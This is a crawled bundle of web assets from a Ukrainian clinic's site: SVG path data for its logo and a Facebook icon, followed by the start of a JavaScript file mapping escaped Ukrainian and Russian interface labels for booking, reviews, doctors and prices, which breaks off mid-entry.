<path d="M86.1453 87.4793H84.0124L83.5329 88.8131H82.8385L84.784 83.7206H85.3737L87.322 88.8131H86.6331L86.1453 87.4793ZM84.2163 86.9282H85.9497L85.0816 84.5473L84.2163 86.9282Z" fill="#19381D"/>
<path d="M59.2253 93.6935H58.6053V95.9807H57.9329V90.8854H58.6053V93.1423H59.1289L60.9091 90.8965H61.7358L59.7903 93.3766L61.8791 96H61.0524L59.2253 93.6935Z" fill="#19381D"/>
<path d="M66.7153 90.8854V95.9779H66.0429V91.4338H64.2076L64.1167 93.4537C64.105 93.9689 64.0347 94.4811 63.9072 94.9803C63.8356 95.2721 63.6759 95.5348 63.4498 95.7326C63.2176 95.902 62.9351 95.9884 62.6479 95.9779H62.4274V95.4268H62.5652C62.7537 95.4242 62.9337 95.3481 63.0668 95.2146C63.2089 95.0436 63.3039 94.8384 63.3423 94.6193C63.4191 94.2037 63.4625 93.7826 63.4718 93.36L63.5766 90.8799L66.7153 90.8854Z" fill="#19381D"/>
<path d="M69.0109 95.978H68.3413V90.8854H69.0109V95.978Z" fill="#19381D"/>
<path d="M74.5139 95.978H73.8525V93.6246H71.2842V95.978H70.6118V90.8854H71.2842V93.0735H73.8525V90.8854H74.5277L74.5139 95.978Z" fill="#19381D"/>
<path d="M76.7846 95.978H76.1122V90.8854H76.7846V95.978Z" fill="#19381D"/>
<path d="M79.6947 93.6935H79.0884V95.9807H78.416V90.8854H79.0884V93.1423H79.612L81.3922 90.8965H82.2189L80.2733 93.3766L82.3622 96H81.5355L79.6947 93.6935Z" fill="#19381D"/>
<path d="M86.1453 94.6442H84.0124L83.5329 95.978H82.8385L84.784 90.8854H85.3737L87.322 95.978H86.6331L86.1453 94.6442ZM84.2163 94.0931H85.9497L85.0816 91.7121L84.2163 94.0931Z" fill="#19381D"/>
<path d="M0 64.6705C0 56.9987 6.44004 50.7901 14.3819 50.7901C22.3238 50.7901 28.7639 56.9987 28.7639 64.6705C28.7639 72.4746 22.3211 78.8127 14.3819 78.8127C6.4428 78.8127 0 72.4746 0 64.6705ZM24.3796 64.6705C24.3796 59.2831 19.9043 54.8961 14.3819 54.8961C8.85954 54.8961 4.3843 59.2831 4.3843 64.6705C4.3843 65.9834 4.6429 67.2835 5.14533 68.4964C5.64775 69.7094 6.38418 70.8115 7.31254 71.7399C8.24091 72.6683 9.34304 73.4047 10.556 73.9071C11.769 74.4096 13.069 74.6681 14.3819 74.6681C15.6948 74.6681 16.9949 74.4096 18.2079 73.9071C19.4208 73.4047 20.523 72.6683 21.4513 71.7399C22.3797 70.8115 23.1161 69.7094 23.6186 68.4964C24.121 67.2835 24.3796 65.9834 24.3796 64.6705Z" fill="#519D73"/>
<path d="M83.2605 63.7997C82.8526 58.732 78.6529 54.8079 73.2628 54.8079C67.6026 54.8079 63.2211 59.0957 63.2211 64.6705C63.2211 70.1488 67.6026 74.3457 73.2628 74.3457H85.1509V78.3635H73.2628C65.4587 78.3635 58.8368 72.1109 58.8368 64.6705C58.8368 57.1805 65.4504 50.7901 73.2628 50.7901C81.0752 50.7901 87.6916 57.1282 87.6916 64.6705V67.8203H65.7315V63.7997H83.2605Z" fill="#519D73"/>
<path d="M101.544 51.2558H90.676V95.898H95.0713V55.3563H101.558C107.218 55.3563 111.6 59.0103 111.6 64.6705C111.6 69.9642 107.218 74.2576 101.558 74.2576H97.5707V78.3635H101.544C109.349 78.3635 115.97 71.9731 115.97 64.6705C115.97 56.9987 109.357 51.2476 101.544 51.2476" fill="#519D73"/>
<path d="M122.639 51.2476H118.255V78.3635H122.639V51.2476Z" fill="#519D73"/>
<path d="M125.384 78.3635V65.1693C125.384 57.3624 131.954 50.7901 139.81 50.7901H143.01V54.8079H139.802C134.186 54.8079 129.757 59.3245 129.757 65.1693V78.3635H125.384Z" fill="#519D73"/>
<path d="M42.3135 51.2559V51.2338H37.943V55.3674H41.9167C47.5742 55.3674 51.9585 58.7431 51.9585 64.6816C51.9585 70.0662 47.5742 74.2686 41.9167 74.2686H35.4298V51.3661C35.4298 51.3661 35.4298 51.2035 35.4298 51.1511C35.4543 38.361 40.0621 26.0031 48.4174 16.3192L45.0555 13.5415C36.0105 24.0445 31.0396 37.4473 31.0483 51.3082V78.3636H41.9167C49.7181 78.3636 56.3428 72.0641 56.3428 64.6706C56.3428 57.1751 49.9468 51.4488 42.3135 51.2559Z" fill="#519D73"/>
<g opacity="0.5">
<path opacity="0.5" d="M140.064 47.6072C140.064 47.3537 140.083 47.1002 140.083 46.8466C140.083 33.2804 129.311 20.9652 115.874 20.9652C102.438 20.9652 91.423 33.2804 91.423 46.8466C91.423 47.1002 91.423 47.3537 91.4423 47.6072H140.064Z" fill="#519D73"/>
</g>
<path d="M69.5506 41.0597C68.4483 44.7936 67.5196 46.9486 67.0236 47.9324H81.8051C81.7775 44.1102 79.4077 35.6282 83.9738 28.7913C87.2063 23.9524 91.1579 19.7582 99.1522 19.0583C102.426 18.6697 105.702 18.8047 108.993 18.8957C105.102 17.4425 100.955 16.7983 96.8071 17.0025C92.1373 17.2386 87.6272 18.7795 83.7892 21.4502C83.475 19.7499 82.5932 18.8378 82.3204 18.3059C81.7693 17.245 79.8403 15.4869 79.8403 15.4869C79.8403 15.4869 79.8017 15.9719 80.1985 17.1403C81.1052 19.8133 81.3477 22.3265 81.152 23.5528L75.1391 28.8878C75.1391 28.8878 65.1635 22.2741 62.8597 22.6462C62.8597 22.6462 68.5061 27.4741 69.5533 31.5333C70.9201 36.8435 69.5506 41.0597 69.5506 41.0597Z" fill="white"/>
<path d="M110.889 27.1353C105.24 26.1322 106.593 20.7421 106.593 20.7421C106.593 20.7421 112.065 21.3952 110.889 27.1353Z" fill="white"/>
<path d="M102.63 28.345C99.1938 23.7485 103.87 20.7421 103.87 20.7421C103.87 20.7421 107.414 24.961 102.63 28.345Z" fill="white"/>
<path d="M94.603 24.7131C95.7328 19.086 101.093 20.5658 101.093 20.5658C101.093 20.5658 100.307 26.0221 94.603 24.7131Z" fill="white"/>
<path d="M114.198 13.0124C108.574 11.1247 107.136 16.6857 107.136 16.6857C107.136 16.6857 112.432 18.8021 114.198 13.0124Z" fill="white"/>
<path d="M103.239 7.89502C99.5078 12.8553 104.556 16.1235 104.556 16.1235C104.556 16.1235 108.403 11.5739 103.239 7.89502Z" fill="white"/>
<path d="M91.9273 10.1962C93.8949 16.9779 100.316 14.6053 100.316 14.6053C100.316 14.6053 98.7945 8.0109 91.9273 10.1962Z" fill="white"/>
<path d="M84.8752 13.1446C87.6309 18.9316 93.0265 15.8783 93.0265 15.8783C93.0265 15.8783 90.7117 10.1795 84.8752 13.1446Z" fill="white"/>
<path d="M62.1435 22.2136C57.1833 23.867 55.924 18.9399 55.924 18.9399C55.924 18.9399 60.6031 17.0853 62.1435 22.2136Z" fill="white"/>
<path d="M62.612 23.9359C61.879 29.1222 56.9188 28.0695 56.9188 28.0695C56.9188 28.0695 57.3376 23.0486 62.612 23.9359Z" fill="white"/>
<path d="M66.8698 15.3381C69.0743 20.0889 64.3318 21.8912 64.3318 21.8912C64.3318 21.8912 61.9619 17.4545 66.8698 15.3381Z" fill="white"/>
<path d="M72.1193 21.9463C69.5703 25.2532 66.5446 22.5664 66.5446 22.5664C66.5446 22.5664 68.8097 19.2513 72.1193 21.9463Z" fill="white"/>
<path d="M79.1409 14.495C75.0073 14.0541 75.7156 10.0859 75.7156 10.0859C75.7156 10.0859 79.703 10.2843 79.1409 14.495Z" fill="white"/>
<path d="M97.2924 32.2746C95.1209 27.6423 99.745 25.8594 99.745 25.8594C99.745 25.8594 102.082 30.1831 97.2924 32.2746Z" fill="white"/>
<path d="M109.296 35.9205C103.862 33.4238 106.645 28.3451 106.645 28.3451C106.645 28.3451 111.991 30.4422 109.296 35.9205Z" fill="white"/>
<path d="M118.17 30.1995C112.438 29.6842 113.328 24.1811 113.328 24.1811C113.328 24.1811 118.853 24.363 118.17 30.1995Z" fill="white"/>
<path d="M91.0203 34.3277C89.3366 28.5408 95.0602 27.2952 95.0602 27.2952C95.0602 27.2952 97.0002 32.768 91.0203 34.3277Z" fill="white"/>
<path d="M101.349 41.2637C97.5625 36.5542 102.371 33.2171 102.371 33.2171C102.371 33.2171 106.259 37.527 101.349 41.2637Z" fill="white"/>
<path d="M56.9185 23.7292C53.9506 28.0446 49.9852 24.8811 49.9852 24.8811C49.9852 24.8811 52.5976 20.5849 56.9185 23.7292Z" fill="white"/>
<path d="M62.2183 18.8295C58.6745 16.625 61.0554 13.3402 61.0554 13.3402C61.0554 13.3402 64.5744 15.2719 62.2183 18.8295Z" fill="white"/>
<path d="M80.3005 14.2937C79.5069 10.2126 83.4971 9.72205 83.4971 9.72205C83.4971 9.72205 84.4892 13.5938 80.3005 14.2937Z" fill="white"/>
<path d="M78.6884 15.9501C77.2913 19.8218 73.6455 18.207 73.6455 18.207C73.6455 18.207 74.7753 14.4179 78.6884 15.9501Z" fill="white"/>
<path d="M79.2014 24.0544C75.0238 25.0768 74.3293 20.9653 74.3293 20.9653C74.3293 20.9653 78.2782 19.7638 79.2014 24.0544Z" fill="white"/>
<path d="M54.885 28.5074C53.6119 33.8645 48.5193 32.2689 48.5193 32.2689C48.5193 32.2689 49.4508 27.0607 54.885 28.5074Z" fill="white"/>
<path d="M59.6355 30.037C61.8786 34.0603 57.8388 35.9535 57.8388 35.9535C57.8388 35.9535 55.4689 32.2222 59.6355 30.037Z" fill="white"/>
<path d="M66.3402 32.1119C70.3249 35.5097 66.7701 39.1307 66.7701 39.1307C66.7701 39.1307 62.7661 36.0994 66.3402 32.1119Z" fill="white"/>
<path d="M120.672 41.9802C114.94 41.4649 115.83 35.9618 115.83 35.9618C115.83 35.9618 121.352 36.1437 120.672 41.9802Z" fill="white"/>
<path d="M64.0316 26.0247C67.2309 30.1583 63.0064 32.9773 63.0064 32.9773C63.0064 32.9773 59.7134 29.1772 64.0316 26.0247Z" fill="white"/>
<path d="M118.065 21.092C115.077 15.983 110.329 19.2044 110.329 19.2044C110.329 19.2044 112.917 24.2804 118.065 21.092Z" fill="white"/>
<path d="M89.7335 27.1628C89.0997 23.0513 93.1147 22.7206 93.1147 22.7206C93.1147 22.7206 93.947 26.6282 89.7335 27.1628Z" fill="white"/>
<path d="M98.2512 5.34863C96.7411 8.56728 99.957 9.80458 99.957 9.80458C99.957 9.80458 101.577 6.80088 98.2512 5.34863Z" fill="white"/>
<path d="M54.9955 33.5643C56.2301 37.5573 52.2867 38.4777 52.2867 38.4777C52.2867 38.4777 50.8868 34.7217 54.9955 33.5643Z" fill="white"/>
<path d="M61.5704 37.549C64.0946 40.8806 60.6996 43.0906 60.6996 43.0906C60.6996 43.0906 58.101 40.0346 61.5704 37.549Z" fill="white"/>
<path d="M49.9852 35.3307C49.908 39.5083 45.8737 39.1473 45.8737 39.1473C45.8737 39.1473 45.7222 35.1378 49.9852 35.3307Z" fill="white"/>
<path d="M70.8623 12.9821C72.6452 16.0602 75.5056 14.1284 75.5056 14.1284C75.5056 14.1284 73.9542 11.0806 70.8623 12.9821Z" fill="white"/>
<path d="M69.1819 19.4908C72.7367 19.5459 72.5438 16.1068 72.5438 16.1068C72.5438 16.1068 69.1378 15.8616 69.1819 19.4908Z" fill="white"/>
<path d="M107.86 11.4995C111.415 11.5546 111.225 8.11554 111.225 8.11554C111.225 8.11554 107.819 7.87028 107.86 11.4995Z" fill="white"/>
<path d="M115.389 16.4129C118.505 18.1215 119.941 14.991 119.941 14.991C119.941 14.991 117.045 13.1833 115.389 16.4129Z" fill="white"/>
<path d="M121.371 21.8719C122.749 25.1512 125.819 23.597 125.819 23.597C125.819 23.597 124.681 20.3921 121.371 21.8719Z" fill="white"/>
<path d="M125.819 30.4365C121.278 30.6597 121.371 26.2561 121.371 26.2561C121.371 26.2561 125.714 25.7931 125.819 30.4365Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/storage/editor/fotosWEBP/dfb6fdff07779802b3e91878cd95e8cd_1597139499.svg
body_size: 459
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M15.1168 2.82756e-08H0.882446C0.39502 0.000244169 -0.000122042 0.39563 2.82756e-08 0.883179V15.1176C0.000244169 15.605 0.39563 16.0001 0.883179 16H15.1168C15.6045 16.0001 15.9999 15.6049 16 15.1172C16 15.1171 16 15.1169 16 15.1168V0.882446C15.9998 0.39502 15.6044 -0.000122042 15.1168 2.82756e-08Z" fill="#4267B2"/>
<path d="M11.0469 16V9.8125H13.1328L13.4453 7.39062H11.0469V5.84814C11.0469 5.14856 11.2411 4.67188 12.2443 4.67188H13.5156V2.5116C13.2944 2.48218 12.5355 2.41638 11.6525 2.41638C9.80872 2.41638 8.54688 3.54138 8.54688 5.60828V7.39062H6.46875V9.8125H8.54688V16H11.0469Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="16" height="16" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://oberig.ua/js/translations_ua
body_size: 17718
content:

<!-- FAQ: IP MISMATCH REAL (3.17.57.242) -->
var obj = {"\u041a\u043b\u0456\u043d\u0456\u043a\u0430 \u041e\u0431\u0435\u0440\u0456\u0433":"\u041a\u043b\u0456\u043d\u0456\u043a\u0430 \"\u041e\u0431\u0435\u0440\u0456\u0433\"","3003 \u043d\u0435\u0432\u0456\u0434\u043a\u043b\u0430\u0434\u043d\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0430":"3003 \u043d\u0435\u0432\u0456\u0434\u043a\u043b\u0430\u0434\u043d\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0430","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044c \u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044f \u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c","\u041e\u0441\u043e\u0431\u0438\u0441\u0442\u0438\u0439 \u043a\u0430\u0431\u0456\u043d\u0435\u0442":"\u041e\u0441\u043e\u0431\u0438\u0441\u0442\u0438\u0439 \u043a\u0430\u0431\u0456\u043d\u0435\u0442","\u0423\u0441\u0456 \u043f\u0440\u0430\u0432\u0430 \u0437\u0430\u0445\u0438\u0449\u0435\u043d\u0456 \u0442\u0430 \u043d\u0430\u043b\u0435\u0436\u0430\u0442\u044c \u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0456\u0439 \u043a\u043b\u0456\u043d\u0438\u0446\u0456 \u00ab\u041e\u0431\u0435\u0440i\u0433\u00bb":"\u0423\u0441\u0456 \u043f\u0440\u0430\u0432\u0430 \u0437\u0430\u0445\u0438\u0449\u0435\u043d\u0456 \u0442\u0430 \u043d\u0430\u043b\u0435\u0436\u0430\u0442\u044c \u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0456\u0439 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u00ab\u041e\u0431\u0435\u0440i\u0433\u00bb","\u041d\u0430\u0437\u0430\u0434":"\u041d\u0430\u0437\u0430\u0434","\u0413\u043e\u043b\u043e\u0432\u043d\u0430":"\u0413\u043e\u043b\u043e\u0432\u043d\u0430","\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f":"\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044f \u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044f \u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c","\u0417\u0430\u043b\u0438\u0448\u0438\u0442\u0438 \u0432\u0456\u0434\u0433\u0443\u043a":"\u0417\u0430\u043b\u0438\u0448\u0438\u0442\u0438 \u0432\u0456\u0434\u0433\u0443\u043a","\u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0430 \u043a\u043b\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"\u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0430 \u043a\u043b\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb","\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435":"\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435","\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c","\u0414\u043e\u0440\u043e\u0441\u043b\u0456":"\u0414\u043e\u0440\u043e\u0441\u043b\u0456","\u0414\u0438\u0442\u044f\u0447\u0456":"\u0414\u0438\u0442\u044f\u0447\u0456","\u0412\u0456\u0434\u0433\u0443\u043a\u0438 \u043f\u0440\u043e \u043b\u0456\u043a\u0430\u0440\u044f":"\u0412\u0456\u0434\u0433\u0443\u043a\u0438 \u043f\u0440\u043e \u043b\u0456\u043a\u0430\u0440\u044f","\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0438":"\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0438","\u0410\u0434\u0440\u0435\u0441\u0430":"\u0410\u0434\u0440\u0435\u0441\u0430","\u0422\u0435\u043b\u0435\u0444\u043e\u043d":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","\u041b\u0456\u043a\u0430\u0440\u0456":"\u041b\u0456\u043a\u0430\u0440\u0456","\u0412\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u0412\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0438":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0438","\u0417\u0430\u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0443\u0432\u0430\u0442\u0438!":"\u0417\u0430\u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0443\u0432\u0430\u0442\u0438!","\u0414\u044f\u043a\u0443\u0454\u043c\u043e!":"\u0414\u044f\u043a\u0443\u0454\u043c\u043e!","\u0422\u0435\u0433\u0438":"\u0422\u0435\u0433\u0438","\u0417\u0430 \u0434\u0430\u043d\u0438\u043c \u0442\u0435\u0433\u043e\u043c \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e":"\u0417\u0430 \u0446\u0438\u043c \u0442\u0435\u0433\u043e\u043c \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e","\u041f\u043e\u043a\u0430 \u043e\u0442\u0437\u044b\u0432\u043e\u0432 \u043d\u0435\u0442\u0443":"\u041f\u043e\u043a\u0430 \u043e\u0442\u0437\u044b\u0432\u043e\u0432 \u043d\u0435\u0442\u0443","\u0406\u043c\u2019\u044f":"\u0406\u043c\u2019\u044f","\u0412\u0456\u0434\u0433\u0443\u043a":"\u0412\u0456\u0434\u0433\u0443\u043a","\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438":"\u041d\u0430\u0434\u0456\u0441\u043b\u0430\u0442\u0438","\u0412\u0456\u0434\u0433\u0443\u043a \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e":"\u0412\u0456\u0434\u0433\u0443\u043a \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e","\u0412\u0430\u0441 \u0442\u0430\u043a\u043e\u0436 \u043c\u043e\u0436\u0443\u0442\u044c \u0437\u0430\u0446\u0456\u043a\u0430\u0432\u0438\u0442\u0438 \u0456\u043d\u0448\u0456 \u0441\u0442\u0430\u0442\u0442\u0456 \u0440\u043e\u0437\u0434\u0456\u043b\u0443":"\u0412\u0430\u0441 \u0442\u0430\u043a\u043e\u0436 \u043c\u043e\u0436\u0443\u0442\u044c \u0437\u0430\u0446\u0456\u043a\u0430\u0432\u0438\u0442\u0438 \u0456\u043d\u0448\u0456 \u0441\u0442\u0430\u0442\u0442\u0456 \u0440\u043e\u0437\u0434\u0456\u043b\u0443","\u0410\u0432\u0442\u043e\u0440(\u043a\u0430) \u0441\u0442\u0430\u0442\u0442\u0456":"\u0410\u0432\u0442\u043e\u0440(\u043a\u0430) \u0441\u0442\u0430\u0442\u0442\u0456","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456":"\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456","\u0414\u043e\u0434\u0430\u0442\u0438 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440":"\u0414\u043e\u0434\u0430\u0442\u0438 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440":"\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440","\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0444\u043e\u0440\u043c\u0443":"\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438","\u041c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0438 \u0437":"\u041c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0438 \u0437","\u0421\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456\u0441\u0442\u044c":"\u0421\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456\u0441\u0442\u044c","\u041c\u0438 \u043f\u0440\u043e\u043f\u043e\u043d\u0443\u0454\u043c\u043e":"\u041c\u0438 \u043f\u0440\u043e\u043f\u043e\u043d\u0443\u0454\u043c\u043e","\u041f\u0456\u043b\u044c\u0433\u043e\u0432\u0435 \u043c\u0435\u0434\u0438\u0447\u043d\u0435 \u043e\u0431\u0441\u043b\u0443\u0433\u043e\u0432\u0443\u0432\u0430\u043d\u043d\u044f \u0432 \u043d\u0430\u0448\u0456\u0439 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u0434\u043b\u044f \u0441\u043f\u0456\u0432\u0440\u043e\u0431\u0456\u0442\u043d\u0438\u043a\u0456\u0432 \u0456 \u0434\u043b\u044f \u0447\u043b\u0435\u043d\u0456\u0432 \u0457\u0445 \u0441\u0456\u043c\u0435\u0439;":"\u041f\u0456\u043b\u044c\u0433\u043e\u0432\u0435 \u043c\u0435\u0434\u0438\u0447\u043d\u0435 \u043e\u0431\u0441\u043b\u0443\u0433\u043e\u0432\u0443\u0432\u0430\u043d\u043d\u044f \u0432 \u043d\u0430\u0448\u0456\u0439 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u0434\u043b\u044f \u0441\u043f\u0456\u0432\u0440\u043e\u0431\u0456\u0442\u043d\u0438\u043a\u0456\u0432 \u0456 \u0434\u043b\u044f \u0447\u043b\u0435\u043d\u0456\u0432 \u0457\u0445 \u0441\u0456\u043c\u0435\u0439;","\u0421\u0442\u0430\u0431\u0456\u043b\u044c\u043d\u0443 \u0440\u043e\u0431\u043e\u0442\u0443 \u0432 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u0454\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u044c\u043a\u043e\u0433\u043e \u0440\u0456\u0432\u043d\u044f, \u0456\u0437 \u0437\u0440\u0443\u0447\u043d\u0438\u043c\u0438 \u0434\u043e\u0431\u0440\u0435 \u043e\u0441\u043d\u0430\u0449\u0435\u043d\u0438\u043c\u0438 \u043a\u0430\u0431\u0456\u043d\u0435\u0442\u0430\u043c\u0438 \u0442\u0430 \u0433\u0430\u0440\u043d\u0438\u043c\u0438 \u0456\u043d\u0442\u0435\u0440'\u0454\u0440\u0430\u043c\u0438;":"\u0421\u0442\u0430\u0431\u0456\u043b\u044c\u043d\u0443 \u0440\u043e\u0431\u043e\u0442\u0443 \u0432 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u0454\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u044c\u043a\u043e\u0433\u043e \u0440\u0456\u0432\u043d\u044f, \u0456\u0437 \u0437\u0440\u0443\u0447\u043d\u0438\u043c\u0438 \u0434\u043e\u0431\u0440\u0435 \u043e\u0441\u043d\u0430\u0449\u0435\u043d\u0438\u043c\u0438 \u043a\u0430\u0431\u0456\u043d\u0435\u0442\u0430\u043c\u0438 \u0442\u0430 \u0433\u0430\u0440\u043d\u0438\u043c\u0438 \u0456\u043d\u0442\u0435\u0440'\u0454\u0440\u0430\u043c\u0438;","\u041d\u0430\u0432\u0447\u0430\u043d\u043d\u044f \u043d\u0430 \u0441\u0435\u0440\u0442\u0438\u0444\u0456\u043a\u0430\u0446\u0456\u0439\u043d\u0438\u0445 \u0446\u0438\u043a\u043b\u0430\u0445 \u0456 \u043a\u0443\u0440\u0441\u0430\u0445 \u043f\u0456\u0434\u0432\u0438\u0449\u0435\u043d\u043d\u044f \u043a\u0432\u0430\u043b\u0456\u0444\u0456\u043a\u0430\u0446\u0456\u0457 \u0437\u0430 \u0440\u0430\u0445\u0443\u043d\u043e\u043a \u043a\u043b\u0456\u043d\u0456\u043a\u0438;":"\u041d\u0430\u0432\u0447\u0430\u043d\u043d\u044f \u043d\u0430 \u0441\u0435\u0440\u0442\u0438\u0444\u0456\u043a\u0430\u0446\u0456\u0439\u043d\u0438\u0445 \u0446\u0438\u043a\u043b\u0430\u0445 \u0456 \u043a\u0443\u0440\u0441\u0430\u0445 \u043f\u0456\u0434\u0432\u0438\u0449\u0435\u043d\u043d\u044f \u043a\u0432\u0430\u043b\u0456\u0444\u0456\u043a\u0430\u0446\u0456\u0457 \u0437\u0430 \u0440\u0430\u0445\u0443\u043d\u043e\u043a \u043a\u043b\u0456\u043d\u0456\u043a\u0438;","\u041c\u0438 \u043b\u0456\u043a\u0443\u0454\u043c\u043e":"\u041c\u0438 \u043b\u0456\u043a\u0443\u0454\u043c\u043e","\u041c\u0443\u043b\u044c\u0442\u0438-\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0456\u043d\u0430\u0440\u043d\u0430 \u043a\u043e\u043c\u0430\u043d\u0434\u0430":"\u041c\u0443\u043b\u044c\u0442\u0438\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0456\u043d\u0430\u0440\u043d\u0430 \u043a\u043e\u043c\u0430\u043d\u0434\u0430","\u041c\u0443\u043b\u044c\u0442\u0438\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0456\u043d\u0430\u0440\u043d\u0430 \u043a\u043e\u043c\u0430\u043d\u0434\u0430":"\u041c\u0443\u043b\u044c\u0442\u0438\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0456\u043d\u0430\u0440\u043d\u0430 \u043a\u043e\u043c\u0430\u043d\u0434\u0430","\u0423\u0441\u0456 \u043b\u0456\u043a\u0430\u0440\u0456 \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u0423\u0441\u0456 \u043b\u0456\u043a\u0430\u0440\u0456 \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f","\u0427\u043e\u043c\u0443":"\u0427\u043e\u043c\u0443","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438","\u0421\u043a\u0440\u0438\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"\u041f\u0440\u0438\u0445\u043e\u0432\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u043a\u043b\u0456\u043d\u0456\u043a\u0438 \u201c\u041e\u0431\u0435\u0440\u0456\u0433\u201d":"\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u043a\u043b\u0456\u043d\u0456\u043a\u0438 \u201c\u041e\u0431\u0435\u0440\u0456\u0433\u201d","\u0426\u0456\u043d\u0438 (PDF)":"\u0426\u0456\u043d\u0438 (PDF)","\u041d\u0430 \u0436\u0430\u043b\u044c, \u0441\u0442\u043e\u0440\u0456\u043d\u043a\u0430 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u0430.":"\u041d\u0430 \u0436\u0430\u043b\u044c, \u0441\u0442\u043e\u0440\u0456\u043d\u043a\u0430 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u0430.","\u041d\u0430 \u0433\u043e\u043b\u043e\u0432\u043d\u0443":"\u041d\u0430 \u0433\u043e\u043b\u043e\u0432\u043d\u0443","\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438 \u0440\u0435\u0437\u044e\u043c\u0435":"\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438 